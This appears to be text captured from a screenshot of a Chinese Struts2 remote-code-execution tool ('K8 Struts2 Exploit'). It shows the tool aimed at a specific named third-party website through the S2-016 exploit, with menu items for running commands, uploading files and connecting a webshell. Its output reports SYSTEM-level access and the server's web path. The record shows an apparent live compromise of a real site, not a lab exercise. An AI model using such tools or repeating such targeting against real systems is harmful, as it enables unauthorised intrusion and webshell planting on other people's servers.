 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://www.cccf.net.cn/getCenterIndex.do
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-0
目标信息 执行命令 文件上传 连接小马 文件管理 文件上传完毕!
获取信息 保存信息
Target: http://www.cccf.net.cn/getCenterIndex.do
Useage: S2-016
Whoami: nt authority\system
WebPath: D:\Tomcat 5.5\webapps\firecmscenterNew\ROOT\
================================================================================